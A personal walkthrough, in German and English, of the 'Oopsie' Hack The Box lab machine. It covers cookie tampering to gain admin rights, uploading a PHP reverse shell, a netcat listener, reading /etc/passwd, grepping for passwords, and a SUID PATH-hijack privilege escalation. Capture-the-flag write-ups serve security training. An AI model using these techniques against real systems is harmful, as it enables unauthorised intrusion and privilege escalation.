Oopsie
Bei der Maschine handelt es sich um basics wie #proxy, #burp, #reverseshell, #gobuster
How-To
- Finding login page
- Firefox
- Setting proxy in firefox to 127.0.0.1 8080

- Dadurch leiten wir den traffic über port 8080
- Burp
- Under Target -> Site map we can see the result of burp suite crawler
- /cdn-cgi/login
- Alternative to Burp
- We could also only check the source code and somewhere we would be able to find:
- We could also only check the source code and somewhere we would be able to find:
- Access zum Login
- Wir können einige default logins für den Admin versuchen aber nach erfolglosen versuchen klicken wir auf Login as guest
- Firefox
Login Breach attempt
- Wir können versuchen im login berreiche mit einfachen SQL injections zu arbeiten ' am ende vom username um zu sehen ob ein Fehler provuziert wird.
- Oder mit Burp the request abfangen und mit sql map versuchen was zu finden.
- In diesem Fall bringt es sich nichts
- Trying to click around the page and idetifying under Accounts:
- /cdn-cgi/login/admin.php?content=accounts&id=2
- If we change the 2 to a 1 we can see the ID of the admin
- Getting access to uploads page
- As we can see We have the ID of the Admin but not the password.
- If we check Developer Tools in Firefox under the Storage Tab we can see that two cookies are used "role" and "user". As we can see the Role is guest and user is 2233, we can try to change role to admin and user to the Admin of the ID which we got before.
- It works
- The upload menue is now available for us.
ULOADING REVERSE SHELL
- The webshell for php is under /usr/share/webshells/php/php-reverse-shell.php
- Alternatively you can use https://www.revshells.com
- After the upload it is important to figure out where it has been uploaded because we need to trigger it.
Figuring out where ReverseShell is uploaded
- For this we could try some default endpoints like upload/uploads or we use a tool
- In this case we decide for gobuster
- gobuster dir -u http://oopsie.htb/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -p php
- -u url we can use oopsie.htb because I added it in /etc/hosts
- -w is for wordlist
- -x is for extension
- Result:

- If we would use gobuster on http://oopsie.htb/uploads we could see our uploaded file
- gobuster dir -u http://oopsie.htb/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -p php
Starting a connection with reveshell
- On our local machine we run

nc -lnvp 1337 - And in the browser we access http://oopsie.htb/uploads/php-reverse-shell.php
- This will trigger a connection to our local terminal
- Depending on the shell it could be possible, that you have to run it differently, check your shell but for example:
- If you have a basic php only cmd executor like here

- Then this is also good, but you would have to trigger the connection to our machine with:

- In this image I already took the request which ocures when we execute a cmd and sent the request in burp to the repeater
- Also ctrl + u to url encode the part
- This was the initial code without encoding:
- This was the initial code without encoding:
Starting Interactive reverse shell
- If everything went good, we got a connection from the victim
- To have a interactive shell we can type
python3 -c 'import pty;pty.spawn("/bin/bash");'- This gives us a interactive shell but autocomplete and arrows dont work
- To fix this we can send the current session to the background
- ctrl + z
- After its in the background we type:
- stty raw -echo
- After that we type:
- fg to bring the background session in the foreground
- After that we should see again our nv -lnvp 1337 command
- We type:
- export TERM=xterm
- Now autocomplete should work and all error keys and so on
Searching for flags and other :D
- /var/www/html
- The first thing we could do is check the users on the machine:
- cat /etc/passwd
- We indeed see mysql user and robert
- After that we should check the php files on the server because php is executed on the server and not sent to the user
- If we check for passwords with cat * | grep -i passw*
- We find:

- First attempt to login as robert
- su robert
- password: MEGACORP_4dm1n!!
- AAAND it failed its not working
- If we continue our search in the php files we can also see in db.php a connection string with robert as user and its password
- M3g4C0rpUs3r!
- Second login attempt as user robert
- It works
- User flag #userFlag
- /home/robert/user.txt
Privilege Escalation - Information gathering
- Checking what binary we can run as no sudo
- sudo -l ( We are logged in as robert )

- Checking group of the user robert
- id
- As we can see robert is part of the group bugtracker
- id
- Searching for binaries which can be executed as group bugtracker
- find / -group bugtracker 2>/dev/null
- Result: /usr/bin/bugtracker
- find / -group bugtracker 2>/dev/null
- Running bugtracker
- If we run bugtracker we see the following:

- The binary tries to run the cat command
- Also if we check the access rights of the binary bugtracker
- ls -lart bugtracker

- We see the group is s which is SUID
- SUID means it doesnt matter who is calling the binary it will always be executed with the rights of who created the file.
- In our case we can see root created the file.
- So if we as robert run it we automagically got sudo powers
- ls -lart bugtracker
- If we run bugtracker and type
.../root.txt- we would see the root flag #rootFlag because bugtracker uses cat as command
Privilege Escalation #PrivilegeEscalation
- We saw that bugtracker is executing the cat command
- But it did not specify the exact path to cat
- So this means it will go in order of the $PATH variable
- echo $PATH
- We know that the real cat is located in /usr/bin
- Tricking the bugtracker binary to call a different cat
- PATH
- We type:
export PATH=/tmp:$PATH- With this we will make sure that the OS will first check for binaries in the /tmp folder
- Creating fake cat
- We change to /tmp
- type: vim cat
- Content: /bin/sh
- This way we get a simple shell
- It would also be possible to create a reverse shell
- Making it executable
- chmod + x cat
- Running bugtracker:

- To get the root flag:
- run /bin/cat /root/root.txt to get the flag.
- This is important because we overwrote the default cat with our version